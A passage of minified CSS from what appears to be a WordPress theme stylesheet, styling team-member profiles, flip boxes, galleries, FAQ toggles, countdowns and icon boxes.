50px;width:100%!important;float:auto!important}.mk-employees.simple-style.five-column .team-thumbnail,.mk-employees.simple-style.four-column .team-thumbnail,.mk-employees.simple-style.one-column .team-thumbnail,.mk-employees.simple-style.three-column .team-thumbnail,.mk-employees.simple-style.two-column .team-thumbnail{width:60%;float:none!important;display:block}.mk-employees.simple-style.five-column .team-info-wrapper,.mk-employees.simple-style.four-column .team-info-wrapper,.mk-employees.simple-style.one-column .team-info-wrapper,.mk-employees.simple-style.three-column .team-info-wrapper,.mk-employees.simple-style.two-column .team-info-wrapper{float:none!important;width:100%!important;display:block;padding:0!important}}@media handheld,only screen and (max-width:550px){.mk-employees.simple-style.five-column .mk-employee-item,.mk-employees.simple-style.four-column .mk-employee-item{width:100%!important;padding:0 10px 10px}.mk-employees.simple-style.five-column .team-thumbnail,.mk-employees.simple-style.four-column .team-thumbnail,.mk-employees.simple-style.one-column .team-thumbnail,.mk-employees.simple-style.three-column .team-thumbnail,.mk-employees.simple-style.two-column .team-thumbnail{width:80%}}.mk-employeee-networks{margin:0;padding:0}.mk-employeee-networks li{margin:0;list-style:none;display:inline-block}.mk-employeee-networks li a{display:block;line-height:4px;margin:10px 9px 0 0}.mk-employeee-networks li a i{font-size:16px;color:#aaa}.mk-employeee-networks li a:hover i{-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;color:#797979}@media handheld,only screen and (max-width:767px){.mk-single-employee .single-employee-content .employees-featured-image,.mk-single-employee .single-employee-hero-title .employees-featured-image,.mk-single-employee .single-employee-sidebar .employees-featured-image{text-align:center}}.mk-single-employee .single-employee-content .team-member-name,.mk-single-employee .single-employee-content .team-member-position,.mk-single-employee .single-employee-hero-title .team-member-name,.mk-single-employee .single-employee-hero-title .team-member-position,.mk-single-employee .single-employee-sidebar .team-member-name,.mk-single-employee .single-employee-sidebar .team-member-position{display:block;text-align:center}.mk-single-employee .single-employee-content .team-member-name,.mk-single-employee .single-employee-hero-title .team-member-name,.mk-single-employee .single-employee-sidebar .team-member-name{margin-top:40px;font-weight:700;color:#222;font-size:22px}.mk-single-employee .single-employee-content .team-member-position,.mk-single-employee .single-employee-hero-title .team-member-position,.mk-single-employee .single-employee-sidebar .team-member-position{margin-top:15px;font-weight:400;color:#777;font-size:14px}.mk-single-employee .single-employee-content .mk-employeee-networks,.mk-single-employee .single-employee-hero-title .mk-employeee-networks,.mk-single-employee .single-employee-sidebar .mk-employeee-networks{text-align:center;margin-top:15px}.mk-single-employee .single-employee-content .mk-employeee-networks a,.mk-single-employee .single-employee-hero-title .mk-employeee-networks a,.mk-single-employee .single-employee-sidebar .mk-employeee-networks a{border:1px solid #b2b2b2;display:inline-block;width:32px;height:32px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;color:#222;-webkit-transition:background-color .2s ease,border-color .2s ease;-moz-transition:background-color .2s ease,border-color .2s ease;-ms-transition:background-color .2s ease,border-color .2s ease;-o-transition:background-color .2s ease,border-color .2s ease;transition:background-color .2s ease,border-color .2s ease}.mk-single-employee .single-employee-content .mk-employeee-networks a>i,.mk-single-employee .single-employee-hero-title .mk-employeee-networks a>i,.mk-single-employee .single-employee-sidebar .mk-employeee-networks a>i{display:block;line-height:32px;color:#222;-webkit-transition:color .2s ease;-moz-transition:color .2s ease;-ms-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease}.mk-single-employee .single-employee-content .mk-employeee-networks a:hover,.mk-single-employee .single-employee-hero-title .mk-employeee-networks a:hover,.mk-single-employee .single-employee-sidebar .mk-employeee-networks a:hover{background-color:#222;color:#fff;border-color:#222}.mk-single-employee .single-employee-content .mk-employeee-networks a:hover>i,.mk-single-employee .single-employee-hero-title .mk-employeee-networks a:hover>i,.mk-single-employee .single-employee-sidebar .mk-employeee-networks a:hover>i{color:#fff}.mk-single-employee .single-employee-sidebar{width:275px;display:inline-block;float:left}@media handheld,only screen and (max-width:767px){.mk-single-employee .single-employee-sidebar{width:100%;margin-right:0;display:block;float:none;margin-bottom:50px}}.mk-single-employee .single-employee-content{padding-left:345px}@media handheld,only screen and (max-width:767px){.mk-single-employee .single-employee-content{padding-left:0}}.mk-single-employee.layout-style1 .single-employee-sidebar .employees-featured-image img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.mk-single-employee.layout-style2 .single-employee-content .mk-employeee-networks,.mk-single-employee.layout-style2 .single-employee-content .team-member-name,.mk-single-employee.layout-style2 .single-employee-content .team-member-position{text-align:left}@media handheld,only screen and (max-width:767px){.mk-single-employee.layout-style2 .single-employee-content .mk-employeee-networks,.mk-single-employee.layout-style2 .single-employee-content .team-member-name,.mk-single-employee.layout-style2 .single-employee-content .team-member-position{text-align:center}}.mk-single-employee.layout-style2 .single-employee-content .mk-employeee-networks{margin-bottom:65px}@media handheld,only screen and (max-width:767px){.mk-single-employee.layout-style2 .single-employee-content .mk-employeee-networks{margin-bottom:50px}}.mk-single-employee.layout-style2 .single-employee-content .mk-employeee-networks a{text-align:center}.mk-single-employee.layout-style2 .single-employee-content .team-member-name{margin-top:10px}.mk-single-employee.layout-style3{margin:0!important}.mk-single-employee.layout-style3 .single-employee-hero-title{text-align:center;padding:85px 0;margin-bottom:20px}.mk-single-employee.layout-style3 .single-employee-hero-title .employees-featured-image img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.mk-single-employee.layout-style3 .single-employee-hero-title .employees-featured-image{display:inline-block}.mk-single-employee.layout-style3 .single-employee-hero-title .employees-featured-image>img{display:block}.mk-single-employee.layout-style3 .single-employee-hero-title.skin-light .team-member-name,.mk-single-employee.layout-style3 .single-employee-hero-title.skin-light .team-member-position{color:#fff}.mk-single-employee.layout-style3 .single-employee-hero-title.skin-light .mk-employeee-networks a{border:1px solid #fff;color:#fff}.mk-single-employee.layout-style3 .single-employee-hero-title.skin-light .mk-employeee-networks a>i{color:#fff}.mk-single-employee.layout-style3 .single-employee-hero-title.skin-light .mk-employeee-networks a:hover{background-color:#fff;color:#222;border-color:#fff}.mk-single-employee.layout-style3 .single-employee-hero-title.skin-dark .team-member-name,.mk-single-employee.layout-style3 .single-employee-hero-title.skin-dark .team-member-position,.mk-single-employee.layout-style3 .single-employee-hero-title.skin-light .mk-employeee-networks a:hover>i{color:#222}.mk-single-employee.layout-style3 .single-employee-hero-title.skin-dark .mk-employeee-networks a{border:1px solid #222;color:#222}.mk-single-employee.layout-style3 .single-employee-hero-title.skin-dark .mk-employeee-networks a>i{color:#222}.mk-single-employee.layout-style3 .single-employee-hero-title.skin-dark .mk-employeee-networks a:hover{background-color:#222;color:#fff;border-color:#222}.mk-single-employee.layout-style3 .single-employee-hero-title.skin-dark .mk-employeee-networks a:hover>i{color:#fff}@media handheld,only screen and (max-width:960px){.mk-single-employee.layout-style3 .single-employee-hero-title{margin-left:-15px;margin-right:-15px}}.mk-single-employee.layout-style3 .single-employee-content{padding-left:0}.fb_type_button_count,.fb_type_button_count iframe,.fb_type_standard,.fb_type_standard iframe{height:25px}.fb_type_box_count,.fb_type_box_count iframe{height:62px}.mk-fancy-title{margin-bottom:18px}.mk-fancy-title.pattern-style{background:url(../../images/fancy-title-pattern.png) left center repeat-x}.mk-fancy-title.pattern-style p{display:inline}.mk-fancy-title.simple-style span{background:0 0!important}.mk-fancy-title p{margin-bottom:0!important}@media handheld,only screen and (max-width:767px){.mk-fancy-title{text-align:center!important}.mk-fancy-title.pattern-style span{padding:0 8px!important}.mk-fancy-title.mk-force-responsive{font-size:36px!important}}.mk-title-box{line-height:100%}.mk-title-box p{margin:0}.mk-title-box span{padding:4px 0}.mk-faq-container{margin-bottom:20px}.mk-faq-container.fancy-style-wrapper{border-top:1px solid #ececec}.mk-faq-container.fancy-style-wrapper .mk-faq-toggle{margin-bottom:0!important;border-top:none!important;padding:0}.mk-faq-container.fancy-style-wrapper .mk-toggle-title{padding:18px;background:0 0;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.mk-faq-container.fancy-style-wrapper .mk-toggle-title:hover{background:#646464;background:rgba(0,0,0,.02)}.mk-faq-container.fancy-style-wrapper .mk-toggle-title:before{margin:10px 4px;color:rgba(0,0,0,.3);font-size:10px!important}.mk-faq-container.fancy-style-wrapper .mk-toggle-title i{color:rgba(0,0,0,.2)!important;font-size:16px!important}.mk-faq-toggle{display:block;width:100%;padding:4px 10px}.mk-faq-toggle .mk-toggle-title{font-weight:700}.mk-faq-toggle .mk-toggle-title i{color:#d6d6d6!important}.mk-faq-toggle .mk-toggle-title:before{font-size:10px!important}.mk-faq-toggle .mk-toggle-pane{padding:20px}.filter-faq{margin-bottom:30px;text-align:center}.filter-faq ul{display:inline-block;overflow:hidden;margin:0;padding:0;list-style:none}.filter-faq ul li{display:inline-block}.filter-faq ul li a{padding:12px 14px;line-height:13px;font-size:13px;color:#323232;display:block;letter-spacing:1px}.filter-faq ul li a.current{background-color:#969696;background-color:rgba(0,0,0,.08);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mk-flickr-feeds-shortcode{margin-bottom:20px}.mk-flickr-feeds-shortcode .flickr_badge_image{display:inline-block}.mk-flickr-feeds-shortcode .flickr_badge_image a{position:relative;display:inline-block}.mk-flickr-feeds-shortcode .flickr_badge_image a img{overflow:hidden;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.mk-flipbox-container{-webkit-perspective:2000px;-moz-perspective:2000px;-ms-perspective:2000px;perspective:2000px;ms-perspective:2000px;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;width:100%;text-align:center;position:relative}.mk-flipbox-container.flip-horizontal .mk-flipbox-front{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-o-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg);ms-transform:rotateY(0deg)}.mk-flipbox-container.flip-horizontal .mk-flipbox-back{-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-o-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);transform:rotateY(-180deg);ms-transform:rotateY(-180deg)}.mk-flipbox-container.flip-horizontal:hover .mk-flipbox-back{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-o-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg);ms-transform:rotateY(0deg)}.mk-flipbox-container.flip-horizontal:hover .mk-flipbox-front{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-o-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);ms-transform:rotateY(180deg);visibility:hidden}.mk-flipbox-container.flip-vertical .mk-flipbox-front{-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg);ms-transform:rotateX(0deg)}.mk-flipbox-container.flip-vertical .mk-flipbox-back{-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotateX(180deg);ms-transform:rotateX(180deg)}.mk-flipbox-container.flip-vertical .mk-flipbox-flipper{-webkit-transform-origin:100% 213.5px;-moz-transform-origin:100% 213.5px;-ms-transform-origin:100% 213.5px;-o-transform-origin:100% 213.5px;ms-transform-origin:100% 213.5px}.mk-flipbox-container.flip-vertical:hover .mk-flipbox-back{-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg);ms-transform:rotateX(0deg)}.mk-flipbox-container.flip-vertical:hover .mk-flipbox-front{-webkit-transform:rotateX(-180deg);-moz-transform:rotateX(-180deg);-ms-transform:rotateX(-180deg);-o-transform:rotateX(-180deg);transform:rotateX(-180deg);ms-transform:rotateX(-180deg);visibility:hidden}.mk-flipbox-flipper{-webkit-transition:all .5s cubic-bezier(0.645,.045,.355,1);-moz-transition:all .5s cubic-bezier(0.645,.045,.355,1);-ms-transition:all .5s cubic-bezier(0.645,.045,.355,1);-o-transition:all .5s cubic-bezier(0.645,.045,.355,1);transition:all .5s cubic-bezier(0.645,.045,.355,1);-webkit-perspective:2000px;-moz-perspective:2000px;-ms-perspective:2000px;perspective:2000px;ms-perspective:2000px;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;height:100%;position:relative}.mk-flipbox-back,.mk-flipbox-front{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;ms-backface-visibility:hidden;-webkit-transition:all .5s cubic-bezier(0.645,.045,.355,1);-moz-transition:all .5s cubic-bezier(0.645,.045,.355,1);-ms-transition:all .5s cubic-bezier(0.645,.045,.355,1);-o-transition:all .5s cubic-bezier(0.645,.045,.355,1);transition:all .5s cubic-bezier(0.645,.045,.355,1);-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;position:absolute;left:0;top:0;height:100%;min-height:100%;width:100%;display:block;table-layout:fixed}.mk-flipbox-back:before,.mk-flipbox-front:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em}.mk-flipbox-back .back-desc,.mk-flipbox-front .front-desc{padding:0 10%}.mk-flipbox-content{display:inline-block;vertical-align:middle}.mk-flipbox-content .back-button{display:inline-block;padding:10px 20px;margin-top:20px;-webkit-backface-visibility:inherit;-moz-backface-visibility:inherit;-ms-backface-visibility:inherit;-o-backface-visibility:inherit;backface-visibility:inherit}.mk-flipbox-content .back-title,.mk-flipbox-content .front-title{padding:20px}.mk-flipbox-content .front-icon{padding:20px;max-width:100%}.mk-font-icons{display:inline-block}.mk-font-icons.icon-align-right{float:right}.mk-font-icons.icon-align-center{display:block;text-align:center}.mk-font-icons.icon-align-left{float:left}.mk-font-icons i{display:inline-block}.mk-font-icons i.circle-enabled{text-align:center;-webkit-border-radius:256px;-moz-border-radius:256px;border-radius:256px}.mk-font-icons i.mk-size-small{font-size:16px}.mk-font-icons i.mk-size-small.circle-enabled{padding:3px;width:16px;height:16px;font-size:12px;line-height:16px}.mk-font-icons i.mk-size-medium{font-size:32px}.mk-font-icons i.mk-size-medium.circle-enabled{padding:3px;width:32px;height:32px;font-size:16px;line-height:32px}.mk-font-icons i.mk-size-large{font-size:48px}.mk-font-icons i.mk-size-large.circle-enabled{width:48px;height:48px;font-size:24px;line-height:48px}.mk-font-icons i.mk-size-x-large{font-size:64px}.mk-font-icons i.mk-size-x-large.circle-enabled{width:64px;height:64px;font-size:32px;line-height:64px}.mk-font-icons i.mk-size-xx-large{font-size:128px}.mk-font-icons i.mk-size-xx-large.circle-enabled{width:128px;height:128px;font-size:48px;line-height:128px}.mk-font-icons i.mk-size-xxx-large{font-size:256px}.mk-font-icons i.mk-size-xxx-large.circle-enabled{width:256px;height:256px;font-size:64px;line-height:256px}.mk-fullwidth-boxed{position:relative;display:block;padding:30px}.mk-fullwidth-slideshow,.mk-fullwidth-slideshow .mk-flex-slides{width:100%;text-align:center}.mk-fullwidth-slideshow .mk-flex-slides li{text-align:center}.mk-fullwidth-slideshow .mk-flex-slides li img{margin:0 auto!important;max-width:auto!important;width:auto!important;height:auto}.mk-fullwidth-slideshow .flex-direction-nav a{top:50%;margin-top:-20px;width:40px;height:40px;background-color:rgba(0,0,0,.4);text-align:center}.mk-fullwidth-slideshow .flex-direction-nav a i{line-height:40px;color:#fff;font-size:16px}.mk-fullwidth-slideshow .flex-direction-nav .flex-next{right:20px}.mk-fullwidth-slideshow .flex-direction-nav .flex-prev{left:20px}.mk-gallery-shortcode article{display:block;float:left;padding:0;margin:0}.mk-gallery-shortcode article .item-holder{margin:0 8px 16px;position:relative;overflow:hidden;line-height:4px}.mk-gallery-shortcode article .item-holder img,.mk-gallery-shortcode article.gallery-one-column{width:100%}.mk-gallery-shortcode article.gallery-one-column .item-holder{margin:0 0 16px}.mk-gallery-shortcode article.gallery-two-column{width:49.96%}.mk-gallery-shortcode article.gallery-three-column{width:33.31%}.mk-gallery-shortcode article.gallery-four-column{width:24.96%}.mk-gallery-shortcode article.gallery-five-column{width:19.96%}.mk-gallery-shortcode article.gallery-six-column{width:16.6%}.mk-gallery-shortcode article.gallery-seven-column{width:14.26%}.mk-gallery-shortcode article.gallery-eight-column{width:12.5%}.mk-gallery-shortcode article.gallery-eight-column .item-holder{margin:0 4px 8px}.mk-gallery-shortcode article .gallery-inner{display:block}.mk-gallery-shortcode article.grid-frame .item-holder{margin:0 1px 2px}.mk-gallery-shortcode article.grid-frame .item-holder img{width:100%}.mk-gallery-shortcode article.rounded-frame .gallery-inner,.mk-gallery-shortcode article.rounded-frame .gallery-inner .image-hover-overlay,.mk-gallery-shortcode article.rounded-frame .gallery-inner img{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.mk-gallery-shortcode article.gray_border-frame .gallery-inner{border:6px solid rgba(0,0,0,.06)}.mk-gallery-shortcode article .image-hover-overlay{position:absolute;top:0;width:100%;height:100%;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mk-gallery-shortcode article .gallery-title{position:absolute;top:58%;left:0;width:100%;text-align:center;padding:0 20px;-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out;transition:all .4s ease-out;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0;text-transform:uppercase;letter-spacing:1px;font-size:14px;line-height:22px;color:#fff;font-weight:700}.mk-gallery-shortcode article .gallery-caption{display:none}.mk-gallery-shortcode article.hover-fadebox .mk-image-shortcode-lightbox.lightbox-push-top{top:35%}.mk-gallery-shortcode article.hover-fadebox:hover .image-hover-overlay{filter:alpha(opacity=@opacity * 100);-moz-opacity:85;-khtml-opacity:85;opacity:85;opacity:.85}.mk-gallery-shortcode article.hover-fadebox:hover .mk-image-shortcode-lightbox{filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}.mk-gallery-shortcode article.hover-fadebox:hover .gallery-title{filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1;top:56%}.mk-gallery-shortcode article.hover-fadebox:hover img{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:gray;-webkit-filter:grayscale(1)}.mk-gallery-shortcode article.hover-slow_zoom a{top:0;left:0;margin:0;display:block;width:100%;height:100%}.mk-gallery-shortcode article.hover-slow_zoom img{-webkit-transform:scale(1.04);-moz-transform:scale(1.04);-ms-transform:scale(1.04);-o-transform:scale(1.04);transform:scale(1.04);ms-transform:scale(1.04);-webkit-transition:all 3s cubic-bezier(0.25,.46,.45,.94);-moz-transition:all 3s cubic-bezier(0.25,.46,.45,.94);-ms-transition:all 3s cubic-bezier(0.25,.46,.45,.94);-o-transition:all 3s cubic-bezier(0.25,.46,.45,.94);transition:all 3s cubic-bezier(0.25,.46,.45,.94)}.mk-gallery-shortcode article.hover-slow_zoom:hover img{-webkit-transform:scale(1.11);-moz-transform:scale(1.11);-ms-transform:scale(1.11);-o-transform:scale(1.11);transform:scale(1.11);ms-transform:scale(1.11)}.mk-gallery-shortcode article.hover-overlay_layer .gallery-desc{display:inline-block;position:absolute;top:0;width:100%}.mk-gallery-shortcode article.hover-overlay_layer a{top:0;left:0;margin:0;display:block;width:100%;height:100%}.mk-gallery-shortcode article.hover-overlay_layer .gallery-title{position:relative;top:0;display:block;padding:8px 20px;margin-bottom:10px}.mk-gallery-shortcode article.hover-overlay_layer .gallery-title:after{position:absolute;content:'';bottom:0;left:50%;margin-left:-6px;height:2px;width:12px;background-color:#fff}.mk-gallery-shortcode article.hover-overlay_layer .gallery-caption{display:block;text-transform:uppercase;text-align:center;font-size:12px;line-height:22px;color:#fff;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0;-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out;transition:all .4s ease-out}.mk-gallery-shortcode article.hover-overlay_layer img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);ms-transform:scale(1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.mk-gallery-shortcode article.hover-overlay_layer:hover .image-hover-overlay{filter:alpha(opacity=@opacity * 100);-moz-opacity:80;-khtml-opacity:80;opacity:80;opacity:.8}.mk-gallery-shortcode article.hover-overlay_layer:hover .gallery-caption,.mk-gallery-shortcode article.hover-overlay_layer:hover .gallery-title{filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}.mk-gallery-shortcode article.hover-overlay_layer:hover img{-webkit-transform:scale(1.04);-moz-transform:scale(1.04);-ms-transform:scale(1.04);-o-transform:scale(1.04);transform:scale(1.04);ms-transform:scale(1.04)}@media handheld,only screen and (max-width:960px){.mk-gallery-shortcode article.gallery-eight-column,.mk-gallery-shortcode article.gallery-five-column,.mk-gallery-shortcode article.gallery-four-column,.mk-gallery-shortcode article.gallery-seven-column,.mk-gallery-shortcode article.gallery-six-column,.mk-gallery-shortcode article.gallery-three-column,.mk-gallery-shortcode article.gallery-two-column{width:49.7%}.mk-gallery-shortcode article.gallery-eight-column img,.mk-gallery-shortcode article.gallery-five-column img,.mk-gallery-shortcode article.gallery-four-column img,.mk-gallery-shortcode article.gallery-seven-column img,.mk-gallery-shortcode article.gallery-six-column img,.mk-gallery-shortcode article.gallery-three-column img,.mk-gallery-shortcode article.gallery-two-column img{width:100%}}@media handheld,only screen and (max-width:540px){.mk-gallery-shortcode article{width:100%!important}}.mk-gallery-shortcode.masnory-gallery .mk-gallery-item{width:25%}.mk-gallery-shortcode.masnory-gallery .gallery-mansory-large{width:50%}@media handheld,only screen and (max-width:1140px){.mk-gallery-shortcode.masnory-gallery .mk-gallery-item{width:24.9%}.mk-gallery-shortcode.masnory-gallery .gallery-mansory-large{width:49.9%}}@media handheld,only screen and (max-width:960px){.mk-gallery-shortcode.masnory-gallery .gallery-mansory-large,.mk-gallery-shortcode.masnory-gallery .mk-gallery-item{width:49.9%}}@media handheld,only screen and (max-width:767px){.mk-gallery-shortcode.masnory-gallery .gallery-mansory-large,.mk-gallery-shortcode.masnory-gallery .mk-gallery-item{width:100%}}.vc_row.mk-fullwidth-true .mk-gallery-shortcode.masnory-gallery .mk-gallery-item{width:24.96%}.vc_row.mk-fullwidth-true .mk-gallery-shortcode.masnory-gallery .gallery-mansory-large{width:49.96%}@media handheld,only screen and (max-width:1140px){.vc_row.mk-fullwidth-true .mk-gallery-shortcode.masnory-gallery .mk-gallery-item{width:24.9%}.vc_row.mk-fullwidth-true .mk-gallery-shortcode.masnory-gallery .gallery-mansory-large{width:49.9%}}@media handheld,only screen and (max-width:960px){.vc_row.mk-fullwidth-true .mk-gallery-shortcode.masnory-gallery .gallery-mansory-large,.vc_row.mk-fullwidth-true .mk-gallery-shortcode.masnory-gallery .mk-gallery-item{width:49.9%}}@media handheld,only screen and (max-width:767px){.vc_row.mk-fullwidth-true .mk-gallery-shortcode.masnory-gallery .gallery-mansory-large,.vc_row.mk-fullwidth-true .mk-gallery-shortcode.masnory-gallery .mk-gallery-item{width:100%}}.vc_row.mk-fullwidth-true .mk-gallery-shortcode .gallery-eight-column{width:12.46%}.vc_row.mk-fullwidth-true .mk-gallery-shortcode .gallery-eight-column .item-holder{margin:0 4px 8px}@media handheld,only screen and (max-width:960px){.vc_row.mk-fullwidth-true .mk-gallery-shortcode .gallery-eight-column{width:49.7%}.vc_row.mk-fullwidth-true .mk-gallery-shortcode .gallery-eight-column img{width:100%}}@media handheld,only screen and (max-width:540px){.vc_row.mk-fullwidth-true .mk-gallery-shortcode .gallery-eight-column{width:100%!important}}.wpb_map_wraper{margin-bottom:20px;line-height:4px}.wpb_map_wraper.rounded-frame{overflow:hidden;border:2px solid rgba(0,0,0,.06);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.wpb_map_wraper.gray_border-frame{border:6px solid rgba(0,0,0,.06)}.wpb_map_wraper.border_shadow-frame{border:6px solid #fff;-webkit-box-shadow:0 0 5px rgba(0,0,0,.25);-moz-box-shadow:0 0 5px rgba(0,0,0,.25);box-shadow:0 0 5px rgba(0,0,0,.25)}.wpb_map_wraper.shadow_only-frame{-webkit-box-shadow:0 0 4px 3px rgba(0,0,0,.1);-moz-box-shadow:0 0 4px 3px rgba(0,0,0,.1);box-shadow:0 0 4px 3px rgba(0,0,0,.1)}.mk-advanced-gmaps img{max-width:none!important}.mk-gmaps-parallax{overflow:hidden}.mk-gmaps-parallax>div{margin-top:-100px}.wpb_googleplus_type_medium,.wpb_googleplus_type_small,.wpb_googleplus_type_standard,.wpb_googleplus_type_tall{height:25px}.mk-highlight{margin:0;padding:2px;color:#fff}.mk-event-countdown{margin-bottom:30px!important}.mk-event-countdown .mk-event-title{display:block;margin-bottom:25px;text-align:center;font-size:16px;font-weight:700;color:#333}.mk-event-countdown-ul{margin:0;padding:0;list-style:none;text-align:center;width:100%}.mk-event-countdown-ul li{display:inline-block;margin:0 0 15px 15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:20%;border:2px solid rgba(0,0,0,.1);padding:20px 4px}.mk-event-countdown-ul li .timestamp{position:relative;display:block;font-size:70px;font-weight:300;padding:18px 5px 35px;color:#555;text-shadow:1px 1px #fff}.mk-event-countdown-ul li .timestamp:before{content:'';display:block;position:absolute;width:30px;height:3px;letter-spacing:2px;background:#ddd;left:50%;-webkit-transform:translate(-50%,66px);-moz-transform:translate(-50%,66px);-ms-transform:translate(-50%,66px);-o-transform:translate(-50%,66px);transform:translate(-50%,66px);ms-transform:translate(-50%,66px)}.mk-event-countdown-ul li .timeRef{color:#898989;display:block;font-size:12px;letter-spacing:2px;text-transform:uppercase;padding-top:20px}@media handheld,only screen and (max-width:750px){.mk-event-countdown-ul li{width:90%;display:block;margin:0 auto 15px}}.mk-box-icon{position:relative;-webkit-backface-visibility:hidden}.mk-box-icon p{position:relative;margin-bottom:0}.mk-box-icon h4 i{text-transform:none!important}.mk-box-icon .icon-box-readmore{position:relative;float:right;margin:10px 15px 10px 0;font-size:12px}.mk-box-icon .icon-box-readmore i{position:relative;padding-left:8px;vertical-align:middle;font-size:16px;line-height:16px}.mk-box-icon.simple_minimal-style.vc_span4{padding-right:10px}.mk-box-icon.simple_minimal-style .mk-main-ico{display:inline-block;margin-right:12px;float:left;text-align:center}.mk-box-icon.simple_minimal-style .mk-main-ico.small{font-size:16px;line-height:16px}.mk-box-icon.simple_minimal-style .mk-main-ico.medium{font-size:24px;line-height:24px}.mk-box-icon.simple_minimal-style .mk-main-ico.large{font-size:32px;line-height:32px}.mk-box-icon.simple_minimal-style .mk-main-ico.x-large{font-size:48px;line-height:48px}.mk-box-icon.simple_minimal-style .circled-icon{text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.mk-box-icon.simple_minimal-style .circled-icon.small{line-height:42px;width:42px;height:42px}.mk-box-icon.simple_minimal-style .circled-icon.medium{line-height:64px;width:64px;height:64px}.mk-box-icon.simple_minimal-style .circled-icon.large{line-height:86px;width:86px;height:86px}.mk-box-icon.simple_minimal-style .circled-icon.x-large{line-height:110px;width:110px;height:110px}.mk-box-icon.simple_minimal-style h4{margin-bottom:15px!important}.mk-box-icon.simple_minimal-style h4.icon-circled{display:block;height:auto}.mk-box-icon.simple_minimal-style h4.icon-circled span{display:block;padding-top:5px}.mk-box-icon.boxed-style .icon-box-boxed{position:relative;border:1px solid #e0e0e0;background-color:#f4f4f4;text-align:center;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.mk-box-icon.boxed-style .icon-box-boxed.blured-box{border:1px solid rgba(255,255,255,.6)}.mk-box-icon.boxed-style .icon-box-boxed.top{margin-top:35px;padding:70px 30px 30px}.mk-box-icon.boxed-style .icon-box-boxed.top .mk-main-ico{top:-34px;left:50%;margin-left:-32px}.mk-box-icon.boxed-style .icon-box-boxed.left{margin-left:30px;padding:30px 30px 30px 60px;text-align:left}.mk-box-icon.boxed-style .icon-box-boxed.left .mk-main-ico{top:50%;left:-34px;margin-top:-34px}.mk-box-icon.boxed-style .icon-box-readmore{display:inline-block;float:none}.mk-box-icon.boxed-style h4{margin-bottom:20px;color:#222!important}.mk-box-icon.boxed-style .mk-main-ico{position:absolute;display:block;width:65px;height:65px;color:#fff;text-align:center;font-size:32px;line-height:65px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.mk-box-icon.boxed-style .mk-main-ico:before{position:relative}.mk-box-icon.simple_ultimate-style .left-side{padding-right:15px}.mk-box-icon.simple_ultimate-style .left-side .mk-main-ico{display:block;float:left}.mk-box-icon.simple_ultimate-style .left-side .mk-main-ico.small{width:32px}.mk-box-icon.simple_ultimate-style .left-side .mk-main-ico.medium{width:48px}.mk-box-icon.simple_ultimate-style .left-side .mk-main-ico.large{width:64px}.mk-box-icon.simple_ultimate-style .left-side .mk-main-ico.x-large{width:128px}.mk-box-icon.simple_ultimate-style .left-side .box-detail-wrapper{display:block}.mk-box-icon.simple_ultimate-style .left-side .box-detail-wrapper.small-size{margin-left:48px}.mk-box-icon.simple_ultimate-style .left-side .box-detail-wrapper.medium-size{margin-left:65px}.mk-box-icon.simple_ultimate-style .left-side 